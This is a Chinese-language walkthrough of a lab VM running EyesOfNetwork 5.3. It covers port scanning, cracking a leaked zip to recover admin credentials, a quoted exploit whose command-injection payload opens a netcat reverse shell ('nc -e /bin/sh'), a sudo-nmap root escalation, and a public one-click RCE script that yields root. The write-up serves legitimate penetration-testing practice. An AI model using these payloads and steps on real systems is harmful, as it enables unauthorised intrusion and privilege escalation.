信息收集
开启靶机,界面显示的ip地址为192.168.56.133
namp扫描主机
sudo nmap -sV -A -p- 192.168.56.133
Nmap scan report for 192.168.56.133
Host is up (0.00057s latency).
Not shown: 65527 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 c4:fa:e5:5f:88:c1:a1:f0:51:8b:ae:e3:fb:c1:27:72 (RSA)
| 256 01:97:8b:bf:ad:ba:5c:78:a7:45:90:a1:0a:63:fc:21 (ECDSA)
|_ 256 45:28:39:e0:1b:a8:85:e0:c0:b0:fa:1f:00:8c:5e:d1 (ED25519)
66/tcp open http SimpleHTTPServer 0.6 (Python 2.7.5)
|_http-title: Scalable Cost Effective Cloud Storage for Developers
|_http-server-header: SimpleHTTP/0.6 Python/2.7.5
80/tcp open http Apache httpd 2.4.6 ((CentOS) OpenSSL/1.0.2k-fips mod_fcgid/2.3.9 PHP/5.4.16 mod_perl/2.0.11 Perl/v5.16.3)
|_http-server-header: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips mod_fcgid/2.3.9 PHP/5.4.16 mod_perl/2.0.11 Perl/v5.16.3
|_http-title: Did not follow redirect to https://192.168.56.133/
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
|_ 100000 3,4 111/udp6 rpcbind
443/tcp open ssl/http Apache httpd 2.4.6 ((CentOS) OpenSSL/1.0.2k-fips mod_fcgid/2.3.9 PHP/5.4.16 mod_perl/2.0.11 Perl/v5.16.3)
| ssl-cert: Subject: commonName=localhost/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--
| Not valid before: 2021-04-03T14:37:22
|_Not valid after: 2022-04-03T14:37:22
| http-title: EyesOfNetwork
|_Requested resource was /login.php##
|_ssl-date: TLS randomness does not represent time
|_http-server-header: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips mod_fcgid/2.3.9 PHP/5.4.16 mod_perl/2.0.11 Perl/v5.16.3
2403/tcp open taskmaster2000?
3306/tcp open mysql MariaDB (unauthorized)
8086/tcp open http InfluxDB http admin 1.7.9
|_http-title: Site doesn't have a title (text/plain; charset=utf-8).
MAC Address: 08:00:27:E2:85:9E (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
访问80端口,自动跳转到443端口,该cms是eyesofnetwork
搜索该cms的漏洞,可以看到该cms有很多漏洞
┌──(kali㉿kali)-[~/Desktop]
└─$ searchsploit eyes
--------------------------------------------------------------- -------------------
Exploit Title | Path
--------------------------------------------------------------- -------------------EyesOfNetwork (EON) 5.0 - Remote Code Execution | php/webapps/41746.md
EyesOfNetwork (EON) 5.0 - SQL Injection | php/webapps/41747.md
EyesOfNetwork (EON) 5.1 - SQL Injection | php/webapps/41774.py
EyesOfNetwork - AutoDiscovery Target Command Execution (Metasp | multiple/remote/48169.rb
EyesOfNetwork 5.1 - Authenticated Remote Command Execution | php/webapps/47280.py
EyesOfNetwork 5.3 - File Upload Remote Code Execution | multiple/webapps/49432.sh
EyesOfNetwork 5.3 - LFI | multiple/webapps/49404.txt
EyesOfNetwork 5.3 - RCE & PrivEsc | multiple/webapps/49402.txt
EyesOfNetwork 5.3 - Remote Code Execution | php/webapps/48025.txt
neteyes nexusway border gateway - Multiple Vulnerabilities | cgi/remote/25648.txt
WebEyes Guest Book 3 - 'yorum.asp?mesajid' SQL Injection | asp/webapps/8859.txt
扫描66端口的目录
┌──(kali㉿kali)-[~/Desktop]
└─$ dirb http://192.168.56.133:66/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Wed Apr 17 02:23:50 2024
URL_BASE: http://192.168.56.133:66/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.56.133:66/ ----
+ http://192.168.56.133:66/.bash_history (CODE:200|SIZE:774)
+ http://192.168.56.133:66/.bashrc (CODE:200|SIZE:176)
+ http://192.168.56.133:66/index.htm (CODE:200|SIZE:17477)
+ http://192.168.56.133:66/index_files (CODE:301|SIZE:0)
扫到一个.bash_history文件,下载查看,根据历史命令推测该目录下还存在一个eon文件

eon文件内是base64编码
┌──(kali㉿kali)-[~/Downloads]
└─$ cat eon
UEsDBBQAAQAAAAOfg1LxSVvWHwAAABMAAAAJAAAAY3JlZHMudHh093OsvnCY1d4tLCZqMvRD+ZUU
Rw+5YmOf9bS11scvmFBLAQI/ABQAAQAAAAOfg1LxSVvWHwAAABMAAAAJACQAAAAAAAAAIAAAAAAA
AABjcmVkcy50eHQKACAAAAAAAAEAGABssaU7qijXAYPcazaqKNcBg9xrNqoo1wFQSwUGAAAAAAEA
AQBbAAAARgAAAAAA
解码可知该文件是zip文件,因为有PK头

解码得到压缩包,但是需要密码才能打开
┌──(kali㉿kali)-[~/Downloads]
└─$ cat eon | base64 -d > eon.zip
┌──(kali㉿kali)-[~/Downloads]
└─$ unzip eon.zip
Archive: eon.zip
[eon.zip] creds.txt password:
使用john爆破zip密码,得到压缩包密码为killah
┌──(kali㉿kali)-[~/Downloads]
└─$ zip2john ./eon.zip > eon.txt
ver 2.0 eon.zip/creds.txt PKZIP Encr: cmplen=31, decmplen=19, crc=D65B49F1 ts=9F03 cs=d65b type=0
┌──(kali㉿kali)-[~/Downloads]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt eon.txt
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
killah (eon.zip/creds.txt)
1g 0:00:00:00 DONE (2024-04-17 02:34) 100.0g/s 1638Kp/s 1638Kc/s 1638KC/s 123456..cocoliso
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
查看文件内容
┌──(kali㉿kali)-[~/Downloads]
└─$ cat creds.txt
admin
isitreal31__
推测该账号密码是443端口的web页面登录密码,成功登录

获取shell or 权限提升
根据查找到的EyesOfNetwork漏洞,选了一个可以rce的开始利用
┌──(kali㉿kali)-[~/Desktop]
└─$ cat /usr/share/exploitdb/exploits/multiple/webapps/49402.txt
# Exploit Title: EyesOfNetwork 5.3 - RCE & PrivEsc
# Date: 10/01/2021
# Exploit Author: Audencia Business SCHOOL Red Team
# Vendor Homepage: https://www.eyesofnetwork.com/en
# Software Link: http://download.eyesofnetwork.com/EyesOfNetwork-5.3-x86_64-bin.iso
# Version: 5.3
#Authentified Romote Code Execution flaw > remote shell > PrivEsc
#
#An user with acces to "/autodiscover.php" can execute remote commande, get a reverse shell and root the targeted machine.
==============================================
Initial RCE
In the webpage : https://EyesOfNetwork_IP/lilac/autodiscovery.php
The "target" input is not controled. It's possible tu put any commands after an "&", RCE is possible with a simple netcat commande like :
& nc -e /bin/sh <IP> <PORT>
==============================================
PrivEsc
The EyesOfNetwork apache user can run "nmap" with sudo privilege and with NOPASSWD attribut, so it's possible to become the root user when using classic PrivEsc methode :
echo 'os.execute("/bin/sh")' > /tmp/nmap.script
sudo nmap --script=/tmp/nmap.script
但访问该页面却不知如何利用

搜索EyesOfNetwork 5.3 - RCE漏洞却找到一个利用的一键脚本
https://github.com/h4knet/eonrce

sudo python3 ./eonrce2.py https://192.168.56.133 -ip 192.168.56.129
运行脚本得到root权限






















 780
780











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








